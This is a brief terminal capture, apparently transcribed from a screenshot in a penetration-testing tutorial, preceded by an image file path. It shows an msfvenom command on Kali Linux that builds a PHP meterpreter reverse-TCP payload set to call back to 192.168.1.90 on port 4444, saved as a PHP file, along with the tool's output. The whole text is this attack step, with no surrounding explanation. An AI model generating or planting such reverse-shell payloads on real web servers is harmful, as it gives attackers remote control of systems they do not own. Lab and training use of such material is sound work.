 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> reversshell2.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#